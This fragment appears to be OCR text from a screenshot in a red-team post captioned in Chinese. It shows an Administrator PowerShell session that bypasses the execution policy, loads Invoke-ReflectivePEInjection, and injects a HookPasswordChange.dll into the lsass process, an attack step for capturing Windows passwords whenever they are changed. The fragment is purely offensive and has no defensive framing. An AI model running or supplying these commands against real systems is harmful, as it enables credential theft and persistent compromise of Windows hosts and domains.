 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy bypass
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\Desktop> _
Invoke-R...
HookPass...
渗透攻击红队